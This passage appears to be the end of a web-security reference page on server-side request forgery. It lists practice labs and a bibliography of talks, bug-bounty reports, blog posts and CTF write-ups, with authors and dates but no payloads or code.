* [PortSwigger - SSRF with blacklist-based input filter](https://portswigger.net/web-security/ssrf/lab-ssrf-with-blacklist-filter)
* [PortSwigger - SSRF with whitelist-based input filter](https://portswigger.net/web-security/ssrf/lab-ssrf-with-whitelist-filter)
* [PortSwigger - SSRF with filter bypass via open redirection vulnerability](https://portswigger.net/web-security/ssrf/lab-ssrf-filter-bypass-via-open-redirection)
* [Root Me - Server Side Request Forgery](https://www.root-me.org/en/Challenges/Web-Server/Server-Side-Request-Forgery)
* [Root Me - Nginx - SSRF Misconfiguration](https://www.root-me.org/en/Challenges/Web-Server/Nginx-SSRF-Misconfiguration)
## References
- [A New Era Of SSRF - Exploiting URL Parsers - Orange Tsai - September 27, 2017](https://www.youtube.com/watch?v=D1S-G8rJrEk)
- [Blind SSRF on errors.hackerone.net - chaosbolt - June 30, 2018](https://hackerone.com/reports/374737)
- [ESEA Server-Side Request Forgery and Querying AWS Meta Data - Brett Buerhaus - April 18, 2016](http://buer.haus/2016/04/18/esea-server-side-request-forgery-and-querying-aws-meta-data/)
- [Exploiting SSRF in AWS Elastic Beanstalk - Sunil Yadav - February 1, 2019](https://notsosecure.com/exploiting-ssrf-aws-elastic-beanstalk)
- [Extracting AWS metadata via SSRF in Google Acquisition - tghawkins - December 13, 2017](https://web.archive.org/web/20180210093624/https://hawkinsecurity.com/2017/12/13/extracting-aws-metadata-via-ssrf-in-google-acquisition/)
- [Hacker101 SSRF - Cody Brocious - October 29, 2018](https://www.youtube.com/watch?v=66ni2BTIjS8)
- [Hackerone - How To: Server-Side Request Forgery (SSRF) - Jobert Abma - June 14, 2017](https://www.hackerone.com/blog-How-To-Server-Side-Request-Forgery-SSRF)
- [Hacking the Hackers: Leveraging an SSRF in HackerTarget - @sxcurity - December 17, 2017](http://web.archive.org/web/20171220083457/http://www.sxcurity.pro/2017/12/17/hackertarget/)
- [How I Chained 4 Vulnerabilities on GitHub Enterprise, From SSRF Execution Chain to RCE! - Orange Tsai - July 28, 2017](http://blog.orange.tw/2017/07/how-i-chained-4-vulnerabilities-on.html)
- [How I Converted SSRF to XSS in Jira - Ashish Kunwar - June 1, 2018](https://medium.com/@D0rkerDevil/how-i-convert-ssrf-to-xss-in-a-ssrf-vulnerable-jira-e9f37ad5b158)
- [Les Server Side Request Forgery : Comment contourner un pare-feu - Geluchat - September 16, 2017](https://www.dailysecurity.fr/server-side-request-forgery/)
- [PHP SSRF - @secjuice - theMiddle - March 1, 2018](https://medium.com/secjuice/php-ssrf-techniques-9d422cb28d51)
- [Piercing the Veil: Server Side Request Forgery to NIPRNet Access - Alyssa Herrera - April 9, 2018](https://medium.com/bugbountywriteup/piercing-the-veil-server-side-request-forgery-to-niprnet-access-c358fd5e249a)
- [Pong [EN] | FCSC 2024 - Arthur Deloffre (@Vozec1) - April 12, 2024](https://vozec.fr/writeups/pong-fcsc2024-en/)
- [Pong [EN] | FCSC 2024 - Kévin - Mizu (@kevin_mizu) - April 13, 2024](https://mizu.re/post/pong)
- [Server-side Browsing Considered Harmful - Nicolas Grégoire (Agarri) - May 21, 2015](https://www.agarri.fr/docs/AppSecEU15-Server_side_browsing_considered_harmful.pdf)
- [SSRF - Server-Side Request Forgery (Types and Ways to Exploit It) Part-1 - SaN ThosH (madrobot) - January 10, 2019](https://medium.com/@madrobot/ssrf-server-side-request-forgery-types-and-ways-to-exploit-it-part-1-29d034c27978)
- [SSRF and Local File Read in Video to GIF Converter - sl1m - February 11, 2016](https://hackerone.com/reports/115857)
- [SSRF in https://imgur.com/vidgif/url - Eugene Farfel (aesteral) - February 10, 2016](https://hackerone.com/reports/115748)
- [SSRF in proxy.duckduckgo.com - Patrik Fábián (fpatrik) - May 27, 2018](https://hackerone.com/reports/358119)
- [SSRF on *shopifycloud.com - Rojan Rijal (rijalrojan) - July 17, 2018](https://hackerone.com/reports/382612)
- [SSRF Protocol Smuggling in Plaintext Credential Handlers: LDAP - Willis Vandevanter (@0xrst) - February 5, 2019](https://www.silentrobots.com/ssrf-protocol-smuggling-in-plaintext-credential-handlers-ldap/)
- [SSRF Tips - xl7dev - July 3, 2016](http://web.archive.org/web/20170407053309/http://blog.safebuff.com/2016/07/03/SSRF-Tips/)
- [SSRF's Up! Real World Server-Side Request Forgery (SSRF) - Alberto Wilson and Guillermo Gabarrin - January 25, 2019](https://www.shorebreaksecurity.com/blog/ssrfs-up-real-world-server-side-request-forgery-ssrf/)
- [SSRFmap - Introducing the AXFR Module - Swissky - June 13, 2024](https://swisskyrepo.github.io/SSRFmap-axfr/)
- [SSRF脆弱性を利用したGCE/GKEインスタンスへの攻撃例 - mrtc0 - September 5, 2018](https://blog.ssrf.in/post/example-of-attack-on-gce-and-gke-instance-using-ssrf-vulnerability/)
- [SVG SSRF Cheatsheet - Allan Wirth (@allanlw) - June 12, 2019](https://github.com/allanlw/svg-cheatsheet)
- [URL Eccentricities in Java - sammy (@PwnL0rd) - November 2, 2020](http://web.archive.org/web/20201107113541/https://blog.pwnl0rd.me/post/lfi-netdoc-file-java/)
- [Web Security Academy Server-Side Request Forgery (SSRF) - PortSwigger - July 10, 2019](https://portswigger.net/web-security/ssrf)
- [X-CTF Finals 2016 - John Slick (Web 25) - YEO QUAN YANG (@quanyang) - June 22, 2016](https://quanyang.github.io/x-ctf-finals-2016-john-slick-web-25/)